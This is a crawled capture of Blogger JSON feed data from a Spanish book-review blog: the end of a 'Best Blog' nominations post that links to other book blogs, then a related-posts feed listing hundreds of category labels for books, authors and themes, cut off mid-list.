href=\"http:\/\/bookeandoconmangeles.blogspot.com.es\/\"\u003Ehttp:\/\/bookeandoconmangeles.blogspot.com.es\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Ca href=\"http:\/\/mevoypordondehevenido.blogspot.com.es\/\"\u003Ehttp:\/\/mevoypordondehevenido.blogspot.com.es\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/loslibrosdeldesvan.blogspot.com.es\/\"\u003Ehttp:\/\/loslibrosdeldesvan.blogspot.com.es\/\u003C\/a\u003E\u003C\/i\u003E \u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Ca href=\"http:\/\/unmundodetrasdeletras.blogspot.com.esl\/\"\u003Ehttp:\/\/unmundodetrasdeletras.blogspot.com.es\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Ca href=\"http:\/\/gafasparaleer.blogspot.com.es\/\"\u003Ehttp:\/\/gafasparaleer.blogspot.com.es\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Ca href=\"http:\/\/lafabricadeletras.blogspot.com.es\/\"\u003Ehttp:\/\/lafabricadeletras.blogspot.com.es\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Ca href=\"http:\/\/thegirlinthescarletshoes.blogspot.com.es\/\"\u003Ehttp:\/\/thegirlinthescarletshoes.blogspot.com.es\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Ca href=\"http:\/\/ungrancapitulo.blogspot.com.es\/\"\u003Ehttp:\/\/ungrancapitulo.blogspot.com.es\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Ca href=\"http:\/\/estrelladaentrelibros.blogspot.com.es\/\"\u003Ehttp:\/\/estrelladaentrelibros.blogspot.com.es\u003C\/a\u003E\u003C\/i\u003E\/\u003Cbr \/\u003E\n\u003Ci\u003E\u003Ca href=\"http:\/\/loslibrosdeutah.blogspot.com.es\/\"\u003Ehttp:\/\/loslibrosdeutah.blogspot.com.es\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/mividaenblancobym.blogspot.com\/feeds\/6218197054032718598\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/02\/nominaciones-best-blog.html#comment-form","title":"18 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/6218197054032718598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/6218197054032718598"},{"rel":"alternate","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/02\/nominaciones-best-blog.html","title":"Nominaciones Best Blog!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"18"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://mividaenblancobym.blogspot.com/feeds/posts/default/-/blog?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 17622
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5977017965661980820"},"updated":{"$t":"2026-01-16T08:53:38.972+01:00"},"category":[{"term":"reseña"},{"term":"libros"},{"term":"libro"},{"term":"lecturasdelasemana"},{"term":"lecturas"},{"term":"lectura"},{"term":"amor"},{"term":"lectura de la semana"},{"term":"lecturas de la semana"},{"term":"wrapup"},{"term":"saga"},{"term":"historia"},{"term":"opinion"},{"term":"misterio"},{"term":"semana"},{"term":"vida"},{"term":"familia"},{"term":"novela"},{"term":"que leo"},{"term":"wrap up"},{"term":"Editorial Círculo Rojo"},{"term":"muerte"},{"term":"Haul"},{"term":"resumen"},{"term":"guerra"},{"term":"asesinato"},{"term":"asesinatos"},{"term":"amistad"},{"term":"manga"},{"term":"novedades"},{"term":"leer"},{"term":"sagas"},{"term":"vivencias"},{"term":"compras"},{"term":"investigación"},{"term":"novela negra"},{"term":"sorteo"},{"term":"viaje"},{"term":"book haul"},{"term":"queleo"},{"term":"lecturadelasemana"},{"term":"retos"},{"term":"aventura"},{"term":"futuro"},{"term":"Harry Potter"},{"term":"busqueda"},{"term":"magia"},{"term":"BookTag"},{"term":"historias"},{"term":"novelas"},{"term":"poesia"},{"term":"semana lectora"},{"term":"sentimientos"},{"term":"venganza"},{"term":"Egipto"},{"term":"consejos"},{"term":"japon"},{"term":"lectura conjunta"},{"term":"navidad"},{"term":"policia"},{"term":"secretos"},{"term":"stefan zweig"},{"term":"2016"},{"term":"2017"},{"term":"alemania"},{"term":"china"},{"term":"dondecomprar"},{"term":"ensayo"},{"term":"inglaterra"},{"term":"pasado"},{"term":"relatos"},{"term":"tag"},{"term":"vlog lector"},{"term":"2019"},{"term":"enero"},{"term":"francia"},{"term":"madrid"},{"term":"arte"},{"term":"españa"},{"term":"febrero"},{"term":"herencia"},{"term":"investigacion"},{"term":"japón"},{"term":"londres"},{"term":"lucha"},{"term":"mayo"},{"term":"novela histórica"},{"term":"poder"},{"term":"recomendaciones"},{"term":"septiembre"},{"term":"sherlock holmes"},{"term":"supervivencia"},{"term":"traición"},{"term":"abril"},{"term":"asesinos"},{"term":"feminismo"},{"term":"hermanos"},{"term":"ingles"},{"term":"reflexión"},{"term":"regalos"},{"term":"rusia"},{"term":"trilogia"},{"term":"vacaciones"},{"term":"asesino"},{"term":"biografia"},{"term":"conspiracion"},{"term":"cultura"},{"term":"diciembre"},{"term":"julio"},{"term":"libreria"},{"term":"opinión"},{"term":"religión"},{"term":"thriller"},{"term":"trabajo"},{"term":"viajes"},{"term":"vivencia"},{"term":"Agatha Christie"},{"term":"agosto"},{"term":"aleman"},{"term":"aventuras"},{"term":"booktube"},{"term":"criminales"},{"term":"cuaderno"},{"term":"cuentos"},{"term":"deutsch"},{"term":"editorial"},{"term":"escritura"},{"term":"hijos"},{"term":"idiomas"},{"term":"junio"},{"term":"lecturasdevacaciones"},{"term":"literatura"},{"term":"marzo"},{"term":"matrimonio"},{"term":"monstruo"},{"term":"mujeres"},{"term":"negocios"},{"term":"odio"},{"term":"oscar wilde"},{"term":"paris"},{"term":"poemas"},{"term":"premio"},{"term":"pueblo"},{"term":"resumen mensual"},{"term":"rey"},{"term":"romance"},{"term":"sociedad"},{"term":"universo"},{"term":"2015"},{"term":"History"},{"term":"José Vicente Alfaro"},{"term":"Naoki Urasawa"},{"term":"animales"},{"term":"autoayuda"},{"term":"bella y bestia"},{"term":"burgos"},{"term":"chino"},{"term":"ciencia ficcion"},{"term":"clasico"},{"term":"concurso"},{"term":"consecuencias"},{"term":"dinero"},{"term":"editorial planeta"},{"term":"editoriales"},{"term":"energia"},{"term":"fantasia"},{"term":"fantasía"},{"term":"ganador"},{"term":"grita geala"},{"term":"hermanas"},{"term":"hijo"},{"term":"iglesia"},{"term":"javier sierra"},{"term":"la apariencia de las cosas"},{"term":"lecturas conjuntas"},{"term":"lugaresavisitar"},{"term":"mafia"},{"term":"manipulación"},{"term":"mistica"},{"term":"monster"},{"term":"mujer"},{"term":"nominaciones"},{"term":"norma editorial"},{"term":"noviembre"},{"term":"patria"},{"term":"pintura"},{"term":"regalo"},{"term":"retos 2018"},{"term":"roca editorial"},{"term":"segunda guerra mundial"},{"term":"teatro"},{"term":"2018"},{"term":"Agustina Guerrero"},{"term":"Chimamanda Ngozi Adichie"},{"term":"Dulcinea"},{"term":"Edward Gorey"},{"term":"Florencia"},{"term":"Frankenstein"},{"term":"Helene June"},{"term":"India"},{"term":"Osamu Dazai"},{"term":"Petricor"},{"term":"acantilado"},{"term":"africa"},{"term":"alemán"},{"term":"antonio cabanas"},{"term":"asia"},{"term":"austral"},{"term":"ayuda"},{"term":"britannia"},{"term":"caligrama"},{"term":"casa"},{"term":"citas"},{"term":"colaboración"},{"term":"comic"},{"term":"comunidad"},{"term":"conexión"},{"term":"corona"},{"term":"detective"},{"term":"detective asesor"},{"term":"dioses"},{"term":"discurso"},{"term":"doctor"},{"term":"dokusou editorial"},{"term":"dolores conquero"},{"term":"edicion bilingüe"},{"term":"el arte de morir dos veces"},{"term":"el hijo del desierto"},{"term":"enfermedad"},{"term":"escritura creativa"},{"term":"estrategia"},{"term":"eternidad"},{"term":"experiencias"},{"term":"filosofia"},{"term":"final"},{"term":"formato digital"},{"term":"frances"},{"term":"guerra civil"},{"term":"historica"},{"term":"hogwarts"},{"term":"ideas"},{"term":"idioma"},{"term":"ilustraciones"},{"term":"inspiracion"},{"term":"israel"},{"term":"japan"},{"term":"japones"},{"term":"japonés"},{"term":"jk rowling"},{"term":"judios"},{"term":"librerías"},{"term":"lumen"},{"term":"madre"},{"term":"miedo"},{"term":"mónica gutiérrez"},{"term":"nieve"},{"term":"niña"},{"term":"niños"},{"term":"novela ilustrada"},{"term":"octubre"},{"term":"online"},{"term":"origen"},{"term":"praga"},{"term":"presente"},{"term":"puerto escondido"},{"term":"reina"},{"term":"resumen anual"},{"term":"rupi kaur"},{"term":"sacrificio"},{"term":"seinen"},{"term":"sherlock"},{"term":"sophie kinsella"},{"term":"terror"},{"term":"trono"},{"term":"vaticano"},{"term":"venecia"},{"term":"verdad"},{"term":"vida creadora"},{"term":"vidas"},{"term":"volverás a alaska"},{"term":"25 españoles"},{"term":"400 seguidores"},{"term":"8"},{"term":"Aficiones Arriesgadas"},{"term":"Aizkorri"},{"term":"Alice Oseman"},{"term":"Amélie Nothomb"},{"term":"Barcelona"},{"term":"Brian Weiss"},{"term":"Christian Jacq"},{"term":"Chéjov"},{"term":"Cianuro espumoso"},{"term":"Confucio"},{"term":"Cuentos sorprendentes"},{"term":"Dory Sontheimer"},{"term":"Ediciones Fenix"},{"term":"El cumpleaños de la infanta"},{"term":"Gonzalo Peña Castellot"},{"term":"Hannah Arendt"},{"term":"Harry Potter y la piedra filosofal"},{"term":"Heartstopper"},{"term":"Indigno de ser humano"},{"term":"John Katzenbach"},{"term":"John Strelecky"},{"term":"Julio Verne"},{"term":"La familia imperfecta"},{"term":"Lecturas para relajar"},{"term":"Mary Shelley"},{"term":"Maupassant"},{"term":"Muchas vidas muchos maestros"},{"term":"O. Henry"},{"term":"Paulo Coelho"},{"term":"Penguin Random House"},{"term":"Plaza \u0026 Janes"},{"term":"Política"},{"term":"Quiroga"},{"term":"Rachel Ripley"},{"term":"Saki"},{"term":"TED"},{"term":"USA"},{"term":"Winston Churchill"},{"term":"acontecimientos"},{"term":"adoctrinamiento"},{"term":"agresión"},{"term":"agua"},{"term":"ajedrez"},{"term":"alas editorial"},{"term":"alemanes"},{"term":"alexandra osbourne"},{"term":"america"},{"term":"amores contra el tiempo"},{"term":"amos oz"},{"term":"angeles"},{"term":"aprender"},{"term":"aprendizaje"},{"term":"arturo"},{"term":"assimil"},{"term":"auschwitz"},{"term":"autoeditado"},{"term":"baker street"},{"term":"batalla"},{"term":"biblioteca"},{"term":"bilingüe"},{"term":"boda"},{"term":"booket"},{"term":"booktube en español"},{"term":"brujas"},{"term":"búsqueda"},{"term":"caen estrellas fugaces"},{"term":"camelot"},{"term":"cancer"},{"term":"carcel"},{"term":"carta"},{"term":"castas"},{"term":"celos"},{"term":"celtas"},{"term":"charla"},{"term":"circo"},{"term":"circulo rojo"},{"term":"claudia ayuso"},{"term":"colegio"},{"term":"compasión"},{"term":"compromiso"},{"term":"confianza"},{"term":"consurso"},{"term":"creación de contenido"},{"term":"crimen"},{"term":"cristianismo"},{"term":"critica"},{"term":"crítica"},{"term":"cuadro"},{"term":"cuadros"},{"term":"cuba"},{"term":"cuento"},{"term":"culture"},{"term":"dan brown"},{"term":"demonios"},{"term":"depresión"},{"term":"desolación"},{"term":"distopia"},{"term":"dolor"},{"term":"el aroma del miedo"},{"term":"el fuego invisible"},{"term":"el instante más oscuro"},{"term":"el rey lear"},{"term":"electricidad"},{"term":"embarazo"},{"term":"engaño"},{"term":"envios editoriales"},{"term":"escocia"},{"term":"espido freire"},{"term":"espiritu"},{"term":"europa"},{"term":"euskera"},{"term":"eventos literarios"},{"term":"experimentos"},{"term":"fabulas"},{"term":"fantasmas"},{"term":"faraones"},{"term":"felicidad"},{"term":"feliz navidad"},{"term":"ferdinand von schirach"},{"term":"fernando aramburu"},{"term":"flammae"},{"term":"fotos"},{"term":"francés"},{"term":"gobierno"},{"term":"grecia"},{"term":"herederos"},{"term":"hija"},{"term":"histórica"},{"term":"holanda"},{"term":"infancia"},{"term":"infantil"},{"term":"italia"},{"term":"jason"},{"term":"judio"},{"term":"la asistenta"},{"term":"la esperada lluvia"},{"term":"la guerra de las dos rosas"},{"term":"la mar de facil"},{"term":"la noche de las medusas"},{"term":"lado oscuro"},{"term":"ladron"},{"term":"las hijas del agua"},{"term":"las puertas templarias"},{"term":"lecciones"},{"term":"lectura semanal"},{"term":"lecturas del mes"},{"term":"leo"},{"term":"leonardo davinci"},{"term":"libertad de expresión"},{"term":"libors"},{"term":"librerias"},{"term":"libros pendientes"},{"term":"libros recomendados 2025"},{"term":"llantos de sangre"},{"term":"locura"},{"term":"los dueños del viento"},{"term":"machismo"},{"term":"maldad"},{"term":"mar"},{"term":"maria oruña"},{"term":"medicina"},{"term":"mente"},{"term":"mexico"},{"term":"mi vida no del todo perfecta"},{"term":"milk and honey"},{"term":"misión"},{"term":"moriarty"},{"term":"mujercitas"},{"term":"musica"},{"term":"niño rojo"},{"term":"no me dejes nunca"},{"term":"novela historica"},{"term":"novela policiaca"},{"term":"novelailustrada"},{"term":"objetivo"},{"term":"obras ilustradas"},{"term":"orden"},{"term":"orgullo"},{"term":"padres"},{"term":"pasión"},{"term":"pekin"},{"term":"pensamientos"},{"term":"periodismo"},{"term":"personas"},{"term":"piratas"},{"term":"planeta"},{"term":"plataforma neo"},{"term":"poesia contemporanea"},{"term":"politica"},{"term":"positivismo"},{"term":"preocupaciones"},{"term":"principe"},{"term":"problemas"},{"term":"proceso creativo"},{"term":"psicología"},{"term":"rachel bels"},{"term":"realeza"},{"term":"realidad"},{"term":"realismo mágico"},{"term":"recuerdos"},{"term":"reino"},{"term":"relato"},{"term":"religion"},{"term":"rencor"},{"term":"reto"},{"term":"riqueza"},{"term":"rivalidad"},{"term":"robo"},{"term":"roma"},{"term":"rutina creativa"},{"term":"sabuesos"},{"term":"sandra barneda"},{"term":"satori editorial"},{"term":"secta"},{"term":"secuestro"},{"term":"seleccion"},{"term":"sexo"},{"term":"sociedades secretas"},{"term":"sorpresa"},{"term":"star wars"},{"term":"stephen king"},{"term":"sufrimiento"},{"term":"tienda"},{"term":"tiendas"},{"term":"tierra"},{"term":"tokio"},{"term":"tortura"},{"term":"viajes en el tiempo"},{"term":"vida lectora"},{"term":"vidas pasadas"},{"term":"viento azul"},{"term":"virginia woolf"},{"term":"vlog literario"},{"term":"william shakespeare"},{"term":"wrap up septiembre 2020"},{"term":"ying chen"},{"term":"10 historias"},{"term":"1000 Essential vocabulary for the JLPT N5"},{"term":"12 meses 12 libros"},{"term":"14 microrelatos fantásticos y otros relatos"},{"term":"1984"},{"term":"2 aniversario"},{"term":"2021"},{"term":"24 horas"},{"term":"3 edición"},{"term":"A merced de un dios salvaje"},{"term":"A monk's guide to a clean house and mind"},{"term":"A.J. Pearce"},{"term":"Abraham B.Yehoshúa"},{"term":"Abraham Boolie Yehoshua"},{"term":"Adversidad"},{"term":"Agallas"},{"term":"Agnes Grey"},{"term":"Agueda Parra Perez"},{"term":"Albert Espinosa"},{"term":"Alcoholismo"},{"term":"Alexandre Dumas"},{"term":"Alfredo Cernuda"},{"term":"Alianza de Novelas"},{"term":"Alice Munro"},{"term":"Almendro"},{"term":"Amphigorey"},{"term":"An old painting"},{"term":"Ana Milán"},{"term":"Andrés Pascual"},{"term":"Anja Saskia Beyer"},{"term":"Anne Bronte"},{"term":"Anthony McCarten"},{"term":"Antoine de Saint-Exupéry"},{"term":"Antonio Piñero"},{"term":"Aquitania"},{"term":"Arbeiten"},{"term":"Ardiente secreto"},{"term":"Armando Rodera"},{"term":"Art Spiegelman holocausto"},{"term":"Arun Gandhi"},{"term":"Auszeit im Café am Rande der Welt"},{"term":"Ayaan Hirsi Ali"},{"term":"B de Bolsillo"},{"term":"Baguettes chinoises"},{"term":"Bambou Bleu et autres contes"},{"term":"Barbijaputa"},{"term":"Ben Bradlee"},{"term":"Berta Tabor"},{"term":"Bi egun zoro"},{"term":"Bienvenido"},{"term":"Blüten"},{"term":"Bov Bjerg"},{"term":"Bram Stoker"},{"term":"Bryan Andrés Quintero Herrera"},{"term":"Buch"},{"term":"Buenos hábitos"},{"term":"C.L. Taylor"},{"term":"Camden Town"},{"term":"Camilla Lackberg"},{"term":"Carlos Guillermo Domínguez Hernández"},{"term":"Carlos Patiño"},{"term":"Carlota Santos"},{"term":"Carta de una desconocida"},{"term":"Celia Santos"},{"term":"Change"},{"term":"Charles Dicken"},{"term":"Charlotte Brontë"},{"term":"China las rutas de poder"},{"term":"Christian galvez"},{"term":"Ciencia militar"},{"term":"Clare Pooley"},{"term":"Claude Lalumière"},{"term":"Constelaciones"},{"term":"Contra el fanatismo"},{"term":"Cornelia Funke"},{"term":"Crimen en la posada \"Arca de Noé\""},{"term":"Cristina Morató"},{"term":"Crímenes en el estrecho"},{"term":"Crónica de una muerte anunciada"},{"term":"Crónicas marcianas"},{"term":"Cuando el diablo se sienta a tu lado"},{"term":"Cuentos Brevísimos"},{"term":"Cuentos cortos de una vida larga"},{"term":"Cuentos de navidad"},{"term":"Cumbres borrascosas"},{"term":"Cuéntame una noctalia"},{"term":"Dalai Lama"},{"term":"David Galef"},{"term":"David Grossman"},{"term":"David J. Kent"},{"term":"Dazai Osamu"},{"term":"De ninguna parte"},{"term":"Deborah Feldman"},{"term":"Del amor y otro universos"},{"term":"Desnudando a la Bestia"},{"term":"Deutschand"},{"term":"Diario de una volátil"},{"term":"Die Modernisierung meiner Mutter"},{"term":"Die Seele der Dinge"},{"term":"Die Welt con Gestern Erinnerungen eines Europäers"},{"term":"Dies Irae"},{"term":"Diez mitos sobre los judíos"},{"term":"Diogenes Verlag AG"},{"term":"Disney"},{"term":"Dokusou"},{"term":"Donato Carrisi"},{"term":"Donde los viejos robles"},{"term":"Dos chicos juntos"},{"term":"Dracula"},{"term":"Duomo ediciones"},{"term":"Décima Musa"},{"term":"Editions du Rocher"},{"term":"Editorial Conecta"},{"term":"Editorial Lumen"},{"term":"Editorial Roca"},{"term":"El Bosque De Los Cuatro Vientos"},{"term":"El Poder Del aquí y Ahora"},{"term":"El ala oeste"},{"term":"El alquimista"},{"term":"El arte de perder"},{"term":"El asesinato del calígrafo de Bagdad"},{"term":"El caballito de ajedrez"},{"term":"El chico de Buchenwald"},{"term":"El corazón de las tinieblas"},{"term":"El crítico como artista"},{"term":"El código secreto de Dios"},{"term":"El diario de Sabina"},{"term":"El día que el océano te mire a los ojos"},{"term":"El día que sientas el latir de las estrellas"},{"term":"El día que sueñes con flores salvajes"},{"term":"El egiptologo"},{"term":"El espía que surgió del frío"},{"term":"El farmacéutico del gueto de Cracovia"},{"term":"El festín de Babette"},{"term":"El hijo de la luz"},{"term":"El noviembre de Kate"},{"term":"El orden del día"},{"term":"El otro árbol de Guernica"},{"term":"El palacio de la puta del rey"},{"term":"El peligro de la historia única"},{"term":"El sarcófago de Menkaura"},{"term":"El sol y sus flores"},{"term":"El sueño de Hipatia"},{"term":"El susurrador"},{"term":"El sutil arte de que (casi todo) te importe una mierda"},{"term":"El túnel"},{"term":"El ángel del olvido"},{"term":"El último anasazi"},{"term":"Eleanor Coerr"},{"term":"Elena Gallego"},{"term":"Elisa Alzaga Navarro"},{"term":"Eliyahu M.Goldratt"},{"term":"Elizabeth bishop"},{"term":"Emily Brontë"},{"term":"Empresa"},{"term":"En mitad del invierno"},{"term":"Escrito en el agua"},{"term":"Esther Gili"},{"term":"Euskal Herriko alegia"},{"term":"Eva García Sáenz de Urturi"},{"term":"Eva Mª Fraile Rodríguez"},{"term":"Everything Everything"},{"term":"Extension de domaine de la lutte"},{"term":"Federico García Lorca"},{"term":"Fischer"},{"term":"Flavio Costantini"},{"term":"Florece"},{"term":"France"},{"term":"Francesc Miralles"},{"term":"FranÇois Cheng"},{"term":"Frappe-toi le coeur"},{"term":"Fred Uhlman"},{"term":"Frédéric Lenoir"},{"term":"Fumio Sasaki"},{"term":"Fábulas y leyendas de Japón"},{"term":"Gabriel Garcia Marquez"},{"term":"Galaxia Gutenberg"},{"term":"Gaston Leroux"},{"term":"Geld"},{"term":"Gemma Camblor"},{"term":"George Orwell"},{"term":"Gesicht"},{"term":"Gin Phillips"},{"term":"Goldstein"},{"term":"Golem"},{"term":"Goretti Irisarri"},{"term":"Gott"},{"term":"Graded Chinese Reader 2500 Words"},{"term":"Gran Cabaret"},{"term":"Gran Hermano"},{"term":"Grijalbo Narrativa"},{"term":"Guerra Civil Española"},{"term":"Gujarat"},{"term":"Gusto"},{"term":"HARUTYUN HARUTYUNYAN"},{"term":"Hamlet"},{"term":"Hans Christian Andersen"},{"term":"Harper Collins"},{"term":"Haruki Murakami"},{"term":"Harumatsuri"},{"term":"Hasta pronto Julieta"},{"term":"Heather Morris"},{"term":"Heidenreich Elke\/Schröder und Bernd"},{"term":"Hemingway à Paris"},{"term":"Herrndorf"},{"term":"Hinter verzauberten Fenstern"},{"term":"Histoire d'une vie"},{"term":"Hojoki 方丈記"},{"term":"Holocaust Memorial day"},{"term":"Huellas de agua"},{"term":"Héctor García"},{"term":"II guerra mundial"},{"term":"Ich bleibe hier"},{"term":"Ich wollte Hosen"},{"term":"Ichigo Ichie"},{"term":"Ilaria Tuti"},{"term":"Inma Bretones Martínez"},{"term":"Insumisa"},{"term":"Introducción a la belleza de las matemáticas"},{"term":"Isak Dinesen"},{"term":"Ishikawa Takuboku"},{"term":"J.K. Rowling"},{"term":"Jacobo Valcárcel Castro"},{"term":"Jane Eyre"},{"term":"Jaque al psicoanalista"},{"term":"Javier Gumiel Sanmartín"},{"term":"Jay Theodora Ozaki"},{"term":"Jeb Brown"},{"term":"Jeff  cox"},{"term":"Jenny Moix"},{"term":"Jessica Fellowes"},{"term":"Jesús"},{"term":"Jewish Refugees in Shanghai"},{"term":"Ji Shi"},{"term":"Joaquim Oller"},{"term":"John le Carré"},{"term":"Jordi Palomé"},{"term":"Jorge De Juan Miñana"},{"term":"Jose Gil Romero"},{"term":"Jose Mari Sarasola"},{"term":"Joseph Conrad"},{"term":"José Calvo Poyato"},{"term":"José Hermida"},{"term":"José Luis de Castresana Martínez"},{"term":"Juan Vicente Azorín Antón"},{"term":"Julia Navarro"},{"term":"Julio Cortazar"},{"term":"Jun Hashimoto"},{"term":"Kafka en la Orilla"},{"term":"Kamo No Chomei"},{"term":"Kanoko Okamoto"},{"term":"Katharine Graham"},{"term":"Keira Cass"},{"term":"Kiera Cass"},{"term":"Kokoro"},{"term":"Kristin Hannah"},{"term":"L'Euskara la langue basque"},{"term":"L'ami retrouvé"},{"term":"L'italien sans peine"},{"term":"LGF\/Le Livre de Poche"},{"term":"La Femme de Villon"},{"term":"La Meta. Un proceso de Mejora Continua"},{"term":"La balada de la cárcel de Reading"},{"term":"La búsqueda"},{"term":"La búsqueda del Torem"},{"term":"La caja de botones de Gwendy"},{"term":"La canción de Aquiles"},{"term":"La casa del pánico"},{"term":"La caída de la casa Munroe"},{"term":"La ciudad de la lluvia"},{"term":"La compañía de los gigantes"},{"term":"La corona"},{"term":"La cueva del mono"},{"term":"La fragilidad del crisantemo"},{"term":"La gran ilusión"},{"term":"La grulla doliente"},{"term":"La heredera"},{"term":"La iglesia y sus demonios"},{"term":"La libertad de ser libres"},{"term":"La librería del Señor Livingstone"},{"term":"La maleta de Ana"},{"term":"La muerte y la niña"},{"term":"La novia robada"},{"term":"La octava caja"},{"term":"La pareja abominable"},{"term":"La torre Tesla"},{"term":"La vida es buena si no te rindes"},{"term":"La vida que quiero"},{"term":"La voz del ángel"},{"term":"Lara Cardella"},{"term":"Las analectas"},{"term":"Las lágrimas del asesino"},{"term":"Las modernas"},{"term":"Las parejas inteligentes se enriquecen juntas"},{"term":"Las siete cajas"},{"term":"Laura Gallego"},{"term":"Laura Ribas"},{"term":"Le monde d´hierm Souvenirs d'un Européen"},{"term":"Lebenphase."},{"term":"Lebensziel"},{"term":"Les Lettres chinoises"},{"term":"Les Oubliées"},{"term":"Les guerres intérieures"},{"term":"Lesen"},{"term":"Lettre d’une inconnue\/Brief einer Unbekannten"},{"term":"Librio"},{"term":"Liebe"},{"term":"Lilo Petersen"},{"term":"Little Women \/ 小妇人"},{"term":"Llamadlas brujas"},{"term":"Lola Vendetta"},{"term":"Lorca"},{"term":"Los crímenes de Mitford"},{"term":"Los círculos concéntricos y otros relatos"},{"term":"Los medici"},{"term":"Los ojos del hermano eterno"},{"term":"Los oscuros secretos del pentagono"},{"term":"Los secretos que jamás te contaron"},{"term":"Los siete maridos de Evelyn Hugo"},{"term":"Louisa May Alcott"},{"term":"Love"},{"term":"Luchterhand Literaturvlg"},{"term":"Luis Alvarez"},{"term":"Luis Barandiaran Irizar"},{"term":"Lunwerg Editores"},{"term":"MMB"},{"term":"Macht Mich Besser"},{"term":"Madeline Miller"},{"term":"Mademoiselle Mengele"},{"term":"Mahatma Gandhi"},{"term":"Malditos fantasmas"},{"term":"Management"},{"term":"Mandel"},{"term":"Manual del guerrero de la luz"},{"term":"Mar de Hojas"},{"term":"Marco Balzano"},{"term":"Margaret Atwood"},{"term":"Maria Luiza Tucci Carneiro"},{"term":"Maria en el multiverso"},{"term":"Mariela Cedeño Pérez"},{"term":"Mariolina Ceriotti Migliiarese"},{"term":"Mark Manson"},{"term":"Martes con mi viejo profesor"},{"term":"Martin Jacques"},{"term":"Mary Ventura y el noveno reino"},{"term":"María Jesús Jabato"},{"term":"María Oruña"},{"term":"María Pilar Sánchez"},{"term":"Masahiko Fujiwara"},{"term":"Masateru Ito"},{"term":"Masateur Ito"},{"term":"Matteo Strukul"},{"term":"Mendel el de los libros"},{"term":"Meryl Streep"},{"term":"Mi Autobiografía"},{"term":"Mi persona favorita"},{"term":"Mi vida (no del todo) perfecta"},{"term":"Michel Houellebecq"},{"term":"Mikael Krogerus"},{"term":"Milagrosa Díaz Gálvez"},{"term":"Milan"},{"term":"Molly Thynner"},{"term":"Moscow"},{"term":"Moscú"},{"term":"Movie of the books"},{"term":"Mujeres que no perdonan"},{"term":"Mujeres y poder"},{"term":"Museo Sefardí"},{"term":"Myriam Imedio"},{"term":"Mónica Gutierrez"},{"term":"Nachman De Breslau"},{"term":"Natsume Soseki"},{"term":"Nazaret"},{"term":"Nazismo"},{"term":"Neko Books"},{"term":"Nicola Yoon"},{"term":"Nikola Testa. Inventor"},{"term":"No Violencia"},{"term":"No creo poder tocar el cielo con las manos"},{"term":"Nocturnes. Historias de sexo y muerte"},{"term":"Nordica libros"},{"term":"Noriyuki Ueda"},{"term":"Nórdica Libros"},{"term":"Océano azul"},{"term":"Olvido (Proyecto Crysser #1)"},{"term":"Oporto"},{"term":"PFFES|#Plataforma Editorial"},{"term":"PRH"},{"term":"Padre Rico"},{"term":"Paola Calasanz"},{"term":"Paula Hawkins"},{"term":"Paz Hurlé Becher"},{"term":"Pello Añorga"},{"term":"Películas Mentales"},{"term":"Penguin Books"},{"term":"Philippe Oyhamburu"},{"term":"Plan B"},{"term":"Poesia Hiperión"},{"term":"Poltergeists Pesados"},{"term":"Por si las voces vuelven"},{"term":"Producción"},{"term":"Proverbios"},{"term":"Pu Zukang"},{"term":"Quand reviennent les âmes errantes"},{"term":"Quaterni"},{"term":"Que cada cosa cruel sea tú que vuelves"},{"term":"Querida señora Bird"},{"term":"Quédate"},{"term":"R.L. Stine"},{"term":"RRHH"},{"term":"Raquel Riba Rossy"},{"term":"Ray Bradbury"},{"term":"Rebecca Campbell"},{"term":"Renée Mauborgne"},{"term":"Rezar por Miguel Angel"},{"term":"Rhonda Byrne"},{"term":"Richard Chizmar"},{"term":"Robert Langdon"},{"term":"Robert T. Kiyosaki"},{"term":"Robert Waisman"},{"term":"Rodrigo Morales"},{"term":"Roman Tschäppeler"},{"term":"Romancero gitano"},{"term":"Rubén Azorín Antón"},{"term":"Rudernde Hunde"},{"term":"Rumi Sato"},{"term":"Ruth Prada"},{"term":"Ryunosuke Akutagawa"},{"term":"Sabina Lalie"},{"term":"Sadako and the thousand paper cranes"},{"term":"Sajalin Editores"},{"term":"Sally Perel"},{"term":"San Petersburgo"},{"term":"Sara Ballarín"},{"term":"Sayaka Murata"},{"term":"Seiko Ota"},{"term":"Sergio Colomino"},{"term":"Sherlock Holmes y la conspiración de Barcelona"},{"term":"Shlomo Venezia"},{"term":"Sholem Alekhem"},{"term":"Short stories"},{"term":"Shoukei Matsumoto"},{"term":"Si dijéramos la verdad"},{"term":"Siempre Julieta"},{"term":"Sistema"},{"term":"Sobre el 